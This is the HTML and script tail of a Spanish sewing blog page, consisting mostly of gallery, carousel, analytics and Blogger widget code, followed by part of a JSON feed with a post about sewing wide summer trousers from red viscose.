mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var c=n.st.gallery,d=".mfp-gallery",e=Boolean(a.fn.mfpFastClick);n.direction=!0;if(!c||!c.enabled)return!1;v+=" mfp-gallery",x(g+d,function(){c.navigateByImgClick&&n.wrap.on("click"+d,".mfp-img",function(){if(n.items.length>1)return n.next(),!1}),t.on("keydown"+d,function(a){a.keyCode===37?n.prev():a.keyCode===39&&n.next()})}),x("UpdateStatus"+d,function(a,b){b.text&&(b.text=U(b.text,n.currItem.index,n.items.length))}),x(f+d,function(a,b,d,e){var f=n.items.length;d.counter=f>1?U(c.tCounter,e.index,f):""}),x("BuildControls"+d,function(){if(n.items.length>1&&c.arrows&&!n.arrowLeft){var b=c.arrowMarkup,d=n.arrowLeft=a(b.replace(/%title%/gi,c.tPrev).replace(/%dir%/gi,"left")).addClass(m),f=n.arrowRight=a(b.replace(/%title%/gi,c.tNext).replace(/%dir%/gi,"right")).addClass(m),g=e?"mfpFastClick":"click";d[g](function(){n.prev()}),f[g](function(){n.next()}),n.isIE7&&(y("b",d[0],!1,!0),y("a",d[0],!1,!0),y("b",f[0],!1,!0),y("a",f[0],!1,!0)),n.container.append(d.add(f))}}),x(h+d,function(){n._preloadTimeout&&clearTimeout(n._preloadTimeout),n._preloadTimeout=setTimeout(function(){n.preloadNearbyImages(),n._preloadTimeout=null},16)}),x(b+d,function(){t.off(d),n.wrap.off("click"+d),n.arrowLeft&&e&&n.arrowLeft.add(n.arrowRight).destroyMfpFastClick(),n.arrowRight=n.arrowLeft=null})},next:function(){n.direction=!0,n.index=T(n.index+1),n.updateItemHTML()},prev:function(){n.direction=!1,n.index=T(n.index-1),n.updateItemHTML()},goTo:function(a){n.direction=a>=n.index,n.index=a,n.updateItemHTML()},preloadNearbyImages:function(){var a=n.st.gallery.preload,b=Math.min(a[0],n.items.length),c=Math.min(a[1],n.items.length),d;for(d=1;d<=(n.direction?c:b);d++)n._preloadItem(n.index+d);for(d=1;d<=(n.direction?b:c);d++)n._preloadItem(n.index-d)},_preloadItem:function(b){b=T(b);if(n.items[b].preloaded)return;var c=n.items[b];c.parsed||(c=n.parseEl(b)),z("LazyLoad",c),c.type==="image"&&(c.img=a('<img class="mfp-img" />').on("load.mfploader",function(){c.hasSize=!0}).on("error.mfploader",function(){c.hasSize=!0,c.loadError=!0,z("LazyLoadError",c)}).attr("src",c.src)),c.preloaded=!0}}});var V="retina";a.magnificPopup.registerModule(V,{options:{replaceSrc:function(a){return a.src.replace(/\.\w+$/,function(a){return"@2x"+a})},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var a=n.st.retina,b=a.ratio;b=isNaN(b)?b():b,b>1&&(x("ImageHasSize."+V,function(a,c){c.img.css({"max-width":c.img[0].naturalWidth/b,width:"100%"})}),x("ElementParse."+V,function(c,d){d.src=a.replaceSrc(d,b)}))}}}}),function(){var b=1e3,c="ontouchstart"in window,d=function(){r.off("touchmove"+f+" touchend"+f)},e="mfpFastClick",f="."+e;a.fn.mfpFastClick=function(e){return a(this).each(function(){var g=a(this),h;if(c){var i,j,k,l,m,n;g.on("touchstart"+f,function(a){l=!1,n=1,m=a.originalEvent?a.originalEvent.touches[0]:a.touches[0],j=m.clientX,k=m.clientY,r.on("touchmove"+f,function(a){m=a.originalEvent?a.originalEvent.touches:a.touches,n=m.length,m=m[0];if(Math.abs(m.clientX-j)>10||Math.abs(m.clientY-k)>10)l=!0,d()}).on("touchend"+f,function(a){d();if(l||n>1)return;h=!0,a.preventDefault(),clearTimeout(i),i=setTimeout(function(){h=!1},b),e()})})}g.on("click"+f,function(){h||e()})})},a.fn.destroyMfpFastClick=function(){a(this).off("touchstart"+f+" click"+f),c&&r.off("touchmove"+f+" touchend"+f)}}(),B()})(window.jQuery||window.Zepto)
//]]></script>
<script type='text/javascript'>//<![CDATA[
jQuery(document).ready(function($){"use strict";$('#top-search a').on('click',function(e){e.preventDefault();$('.show-search').slideToggle('fast');});$('.to-top').click(function(){$('html, body').animate({scrollTop:0},800);return false;});$(document).ready(function(){$(".container").fitVids();});$('.menu').slicknav({prependTo:'.menu-mobile',label:''});});

 // Homepage Carousel
    $('.homepage-carousel').slick({
        lazyLoad: 'ondemand',
          infinite: true,
		  autoplay: false,
		  centerMode: true,
		  centerPadding: '250px',
		  speed: 1200,
		  slidesToShow: 1,
		  slidesToScroll: 1,
        prevArrow: '<button type="button" class="slick-nav slick-prev"><i class="fa fa-caret-left"></i></button>',
        nextArrow: '<button type="button" class="slick-nav slick-next"><i class="fa fa-caret-right"></i></button>',
        responsive: [

  {
                breakpoint: 1100,
		        settings: {
		        slidesToShow: 1,
		        slidesToScroll: 1,
		        centerPadding: '60px',
		        infinite: true,
		     
		      }
            },
         
           {
                breakpoint: 1024,
		        settings: {
		        slidesToShow: 1,
		        slidesToScroll: 1,
		        centerPadding: '60px',
		        infinite: true,
		     
		      }
            },
            {
              breakpoint: 767,
                settings: {
		        slidesToShow: 2,
		        centerPadding: '5px',
		        slidesToScroll: 1,
prevArrow: '<button type="button" class="slick-nav slick-prev"><i class="fa fa-caret-left"></i></button>',
 nextArrow: '<button type="button" class="slick-nav slick-next"><i class="fa fa-caret-right"></i></button>'
		      }
            },
            {
              breakpoint: 600,
             settings: {
		        slidesToShow: 1,
		        centerPadding: '0px',
		        slidesToScroll: 1,
prevArrow: '<button type="button" class="slick-nav slick-prev"><i class="fa fa-caret-left"></i></button>',
 nextArrow: '<button type="button" class="slick-nav slick-next"><i class="fa fa-caret-right"></i></button>'
		      }
            }
        ]
    });


    // Homepage Slider and Gallery Slider
    $('.post-gallery').slick({
        lazyLoad: 'ondemand',
        slidesToShow: 1,
        slidesToScroll: 1,
        autoplay: true,
      adaptiveHeight:true,
        autoplaySpeed: 5000,
        prevArrow: '<button type="button" class="slick-nav slick-prev"><i class="fa fa-caret-left"></i></button>',
        nextArrow: '<button type="button" class="slick-nav slick-next"><i class="fa fa-caret-right"></i></button>'
    });


 // Related post
    $('.related-slide').slick({
        lazyLoad: 'ondemand',
        slidesToShow: 3,
        slidesToScroll: 1,
        autoplay: true,
      adaptiveHeight:true,
        autoplaySpeed: 5000,
        prevArrow: '<button type="button" class="slick-nav slick-prev"><i class="fa fa-caret-left"></i></button>',
        nextArrow: '<button type="button" class="slick-nav slick-next"><i class="fa fa-caret-right"></i></button>',

responsive: [
    {
      breakpoint: 1024,
      settings: {
        slidesToShow: 3,
        infinite: true, 

      }
    },
    {
      breakpoint: 800,
      settings: {
        slidesToShow: 2
      }
    },
    {
      breakpoint: 480,
      settings: {
        slidesToShow: 1
      }
    }
  ]
    });

$('#top-social').children().clone().appendTo('#author-social');
$('.post-body').fitVids();
$('.separator').css('float', '');
$('.separator,.separator a').css('margin-left', '').css('margin-right', '').css('margin-bottom', '');

$('.zoom-gallery').each(function() { // the containers for all your galleries
    $(this).magnificPopup({
		delegate: 'a.zoomer',
		type: 'image',
		closeOnContentClick: false,
		closeBtnInside: false,
		mainClass: 'mfp-with-zoom mfp-img-mobile',
		image: {
			verticalFit: true,
			titleSrc: function(item) {
				return item.el.attr('title') + ' &middot; <a class="image-source-link" href="'+item.el.attr('data-source')+'" target="_blank">image source</a>';
			}
		},
		gallery: {
			enabled: true
		},
		zoom: {
			enabled: true,
			duration: 300, // don't foget to change the duration also in CSS
			opener: function(element) {
				return element.find('img');
			}
		}
	});	
	});

//]]>
</script>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-92955093-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5CYCEn3oH6DIpew9RTLDH0RPL8aQ:1769268510820';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d1199504009187927884','//www.kiwakawaii.com/2015/01/otra-gorrofanda.html','1199504009187927884');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '1199504009187927884', 'title': 'Kiwa Kawaii', 'url': 'https://www.kiwakawaii.com/2015/01/otra-gorrofanda.html', 'canonicalUrl': 'https://www.kiwakawaii.com/2015/01/otra-gorrofanda.html', 'homepageUrl': 'https://www.kiwakawaii.com/', 'searchUrl': 'https://www.kiwakawaii.com/search', 'canonicalHomepageUrl': 'https://www.kiwakawaii.com/', 'blogspotFaviconUrl': 'https://www.kiwakawaii.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-92955093-1', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Kiwa Kawaii - Atom\x22 href\x3d\x22https://www.kiwakawaii.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Kiwa Kawaii - RSS\x22 href\x3d\x22https://www.kiwakawaii.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Kiwa Kawaii - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/1199504009187927884/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Kiwa Kawaii - Atom\x22 href\x3d\x22https://www.kiwakawaii.com/feeds/7978570497675033852/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leer m\xe1s', 'pageType': 'item', 'postId': '7978570497675033852', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgwDEHEw_gsDlbE1tysAfb1hywPEzQO6Su-sgwHAVXaVVnibhq1iIs9cAOWxFFEd3IHQ7cF9_a4JZcH1i_vIyb4DR5hj4cWgZXj4PNGx1uPvuRO_AFJRNMbiDLwwx5EpRwET0_Hl1IM31M/s72-c/1.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgwDEHEw_gsDlbE1tysAfb1hywPEzQO6Su-sgwHAVXaVVnibhq1iIs9cAOWxFFEd3IHQ7cF9_a4JZcH1i_vIyb4DR5hj4cWgZXj4PNGx1uPvuRO_AFJRNMbiDLwwx5EpRwET0_Hl1IM31M/s1600/1.jpg', 'pageName': 'Otra gorrofanda!', 'pageTitle': 'Kiwa Kawaii: Otra gorrofanda!', 'metaDescription': 'Gorrofanda para hombre'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Otra gorrofanda!', 'description': 'Gorrofanda para hombre', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgwDEHEw_gsDlbE1tysAfb1hywPEzQO6Su-sgwHAVXaVVnibhq1iIs9cAOWxFFEd3IHQ7cF9_a4JZcH1i_vIyb4DR5hj4cWgZXj4PNGx1uPvuRO_AFJRNMbiDLwwx5EpRwET0_Hl1IM31M/s1600/1.jpg', 'url': 'https://www.kiwakawaii.com/2015/01/otra-gorrofanda.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7978570497675033852}}]);
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'navigation-wrapper', document.getElementById('PageList1'), {'title': 'Pages', 'links': [{'isCurrentPage': false, 'href': 'https://thesewingcat.com', 'title': 'TIENDA ONLINE COSTURA'}, {'isCurrentPage': false, 'href': 'https://www.kiwakawaii.com/', 'title': 'Inicio'}, {'isCurrentPage': false, 'href': 'https://www.kiwakawaii.com/p/turotiales-y-patrones.html', 'id': '858135437189244849', 'title': 'Tutoriales y patrones'}, {'isCurrentPage': false, 'href': 'https://www.facebook.com/KiwaKawaii/?ref\x3dbookmarks', 'title': 'FACEBOOK'}, {'isCurrentPage': false, 'href': 'https://www.instagram.com/kiwa_cat', 'title': 'Instagram'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/498020680-lbx__es.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'sidebar', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'sidebar', document.getElementById('Image5'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image7', 'sidebar', document.getElementById('Image7'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image8', 'sidebar', document.getElementById('Image8'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'sidebar', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Cargando\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebar', document.getElementById('Image4'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'sidebar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image6', 'sidebar', document.getElementById('Image6'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile2', 'footer-socialz', document.getElementById('Profile2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kiwakawaii.com/feeds/posts/default/-/mujer?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 13145
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1199504009187927884"},"updated":{"$t":"2025-09-29T16:28:16.103+02:00"},"category":[{"term":"costura"},{"term":"complementos"},{"term":"mujer"},{"term":"RUMS"},{"term":"niños"},{"term":"ottobre"},{"term":"regalo"},{"term":"camiseta"},{"term":"bolsas"},{"term":"cc"},{"term":"diy"},{"term":"ropa"},{"term":"mochila"},{"term":"tutorial"},{"term":"fans de ottobre"},{"term":"bolsos"},{"term":"patrón"},{"term":"gratis"},{"term":"vinilo"},{"term":"hombre"},{"term":"monedero"},{"term":"pantalones"},{"term":"bebé"},{"term":"cose conmigo"},{"term":"estuche"},{"term":"vinilo textil"},{"term":"mimi malas costureras"},{"term":"menuda inspiración"},{"term":"neceser"},{"term":"riñonera"},{"term":"decoración"},{"term":"cumpleaños"},{"term":"interior"},{"term":"personalizar"},{"term":"sewing camp"},{"term":"cartera"},{"term":"ecológico"},{"term":"niño"},{"term":"sudadera"},{"term":"amistad"},{"term":"silhouette"},{"term":"ikea"},{"term":"sorteo"},{"term":"made4boys"},{"term":"agenda"},{"term":"hogar"},{"term":"aplicaciones"},{"term":"babero"},{"term":"cuello"},{"term":"funda"},{"term":"llavero"},{"term":"personalizar ropa"},{"term":"portabocadillos"},{"term":"semana intima"},{"term":"sewing camp 2016"},{"term":"tunear"},{"term":"bragas"},{"term":"buff"},{"term":"corona"},{"term":"costura secreta"},{"term":"costura secreta sc 22"},{"term":"encargo"},{"term":"lana"},{"term":"mr handmade"},{"term":"navidad"},{"term":"pijama"},{"term":"snaps"},{"term":"animales"},{"term":"bolso de cadera"},{"term":"bufanda"},{"term":"chaqueta"},{"term":"cuadernos"},{"term":"encuentro blogger"},{"term":"manualidades"},{"term":"mes del tuneo"},{"term":"retales"},{"term":"ropa interior"},{"term":"salvaslips"},{"term":"sellos"},{"term":"snood"},{"term":"vestido"},{"term":"12 meses 12 telas"},{"term":"FOE"},{"term":"amigurumi"},{"term":"bandana"},{"term":"banderines"},{"term":"bañador"},{"term":"bolso"},{"term":"calcetines"},{"term":"cardigan"},{"term":"casa"},{"term":"cinturones"},{"term":"crochet"},{"term":"fieltro"},{"term":"funda gafas"},{"term":"ganchillo"},{"term":"libretas"},{"term":"manta"},{"term":"merienda"},{"term":"monstruos"},{"term":"personalizar agenda"},{"term":"piel sintètica"},{"term":"pintura"},{"term":"reciclar"},{"term":"sewing camp 2017"},{"term":"viajes"},{"term":"bandolera"},{"term":"calzoncillos"},{"term":"carvar"},{"term":"cestas"},{"term":"cintas tejidas"},{"term":"club Lulú"},{"term":"cocina"},{"term":"cojin"},{"term":"compresas"},{"term":"corazón"},{"term":"coser"},{"term":"costuras intimas saiziland"},{"term":"decoupage"},{"term":"descarga"},{"term":"disfraces"},{"term":"flex"},{"term":"fotos"},{"term":"guardapijamas"},{"term":"infinity"},{"term":"mimi"},{"term":"monsterchila"},{"term":"osha"},{"term":"panera"},{"term":"raglan"},{"term":"reto"},{"term":"softshell"},{"term":"telas"},{"term":"tote"},{"term":"totoro"},{"term":"FarbenMix"},{"term":"La MMaison Victor"},{"term":"abrigo"},{"term":"amigo invisible"},{"term":"apaños"},{"term":"bisutería"},{"term":"blog"},{"term":"body"},{"term":"boxer"},{"term":"broches"},{"term":"buffs"},{"term":"bullet journal"},{"term":"calendario de adviento"},{"term":"camino"},{"term":"chaleco"},{"term":"clutch"},{"term":"colcha"},{"term":"collar"},{"term":"copa"},{"term":"cortina"},{"term":"cubrecama"},{"term":"disfraz"},{"term":"entrevista"},{"term":"estampar"},{"term":"estoig"},{"term":"fashion revolution"},{"term":"flor"},{"term":"forrar botones"},{"term":"gorro"},{"term":"higiene"},{"term":"hilo"},{"term":"horquillas"},{"term":"hule"},{"term":"kiwa"},{"term":"kiwo"},{"term":"manopla"},{"term":"marco"},{"term":"me gusta reciclar"},{"term":"mujera"},{"term":"muñecos"},{"term":"nens"},{"term":"original"},{"term":"overlock"},{"term":"pajarita"},{"term":"patron"},{"term":"pdf"},{"term":"peluche"},{"term":"pendientes"},{"term":"perros"},{"term":"piel"},{"term":"piel sintetica"},{"term":"pintalabios"},{"term":"piscina"},{"term":"playa"},{"term":"poncho"},{"term":"portadocumentos"},{"term":"portapañales"},{"term":"portapañuelos"},{"term":"portatabaco"},{"term":"prensa"},{"term":"ratón"},{"term":"regals"},{"term":"reloj"},{"term":"retal"},{"term":"reto me gusta reciclar"},{"term":"retovueltaalcolehilosymas"},{"term":"sandalias"},{"term":"sobres"},{"term":"tablet"},{"term":"tapeta"},{"term":"tarjetero"},{"term":"taza"},{"term":"teatro"},{"term":"tejer"},{"term":"thesewingcat"},{"term":"vaciabolsillos"},{"term":"vestuario"},{"term":"wax"},{"term":"zapatillas"}],"title":{"type":"text","$t":"Kiwa Kawaii"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.kiwakawaii.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1199504009187927884\/posts\/default\/-\/mujer?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiwakawaii.com\/search\/label\/mujer"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1199504009187927884\/posts\/default\/-\/mujer\/-\/mujer?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Kiwa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14647473024865525283"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"138"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1199504009187927884.post-1870310029075891535"},"published":{"$t":"2021-06-09T18:28:00.005+02:00"},"updated":{"$t":"2021-06-09T18:28:35.207+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"club Lulú"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mujer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pantalones"}],"title":{"type":"text","$t":"Pantalones Yang"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;Sé que hace mucho que no paso por aquí, pero el traslado de \u003Ca href=\"https:\/\/thesewingcat.com\" target=\"_blank\"\u003Ela tienda\u003C\/a\u003E\u0026nbsp;ha sido mucho más complejo de lo que esperaba, y coser coso (menos de lo que me gustaría) pero hacer fotos y publicar siempre se me queda pendiente.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9KtwleFT2Tg0aSaBa7X1m-Vco2Yom8UAMtRk1zj7mIynGVrVdf-55DpaFyh8aVoLYr5Ej18naugTsO2J-UeEjBBUDYU7g6SfgHxF3ZnBW7vao1WOBu1W4Od0sEbJIaZfvlau3LZl3GCg\/s1920\/WhatsApp+Image+2021-06-09+at+18.23.30+%25284%2529.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1920\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9KtwleFT2Tg0aSaBa7X1m-Vco2Yom8UAMtRk1zj7mIynGVrVdf-55DpaFyh8aVoLYr5Ej18naugTsO2J-UeEjBBUDYU7g6SfgHxF3ZnBW7vao1WOBu1W4Od0sEbJIaZfvlau3LZl3GCg\/w360-h640\/WhatsApp+Image+2021-06-09+at+18.23.30+%25284%2529.jpeg\" width=\"360\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003EHoy os enseño unos pantalones súper fresquitos y cómodos para el verano. El patrón es el YANG de \u003Ca href=\"https:\/\/luluferris.com\/\" target=\"_blank\"\u003ELulú Ferris\u003C\/a\u003E, muy facilito y queda genial. No estoy acostumbrada a verme con pantalón tan ancho así que no descarto entrarle un poco de los lados.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiD26VQDea7ho1AEt2Q6Kr_D3V9tP89oH9rhim7I69dq4MYMPYSbZ1U9SpgDwSgllhfDmGcPg6sy_X7Rs3ypiPoF4cm0AIXGkC9p9LvKmmK5IiFONPb68UgnPbpMuJpL3ITq-rZROdgQwE\/s1920\/WhatsApp+Image+2021-06-09+at+18.23.31+%25282%2529.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1920\" data-original-width=\"1080\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiD26VQDea7ho1AEt2Q6Kr_D3V9tP89oH9rhim7I69dq4MYMPYSbZ1U9SpgDwSgllhfDmGcPg6sy_X7Rs3ypiPoF4cm0AIXGkC9p9LvKmmK5IiFONPb68UgnPbpMuJpL3ITq-rZROdgQwE\/s320\/WhatsApp+Image+2021-06-09+at+18.23.31+%25282%2529.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003EComo tela elegí una viscosa de \u003Ca href=\"https:\/\/caljoan.com\/\" target=\"_blank\"\u003ECal Joan\u003C\/a\u003E\u0026nbsp;en color rojo, que esperaba su turno en el armario desde........ ni me acuerdo. Es súper agradable y el color es espectacular.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjr0zrYMJIJYZZeSQibU8f_sBOZEYgy_UXY_Vj5rDxfKoe1IYV_cTqvwROPsU-aYf4Fzg5u5T-OAjNQ7ZRqaLI3O3KxMS4V74UmN5V-GVvdq4HfMK1saWd3B-dOVYb76ec-rxhooVsS2Og\/s1920\/WhatsApp+Image+2021-06-09+at+18.23.31+%25283%2529.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1920\" data-original-width=\"1080\" height=\"320\" 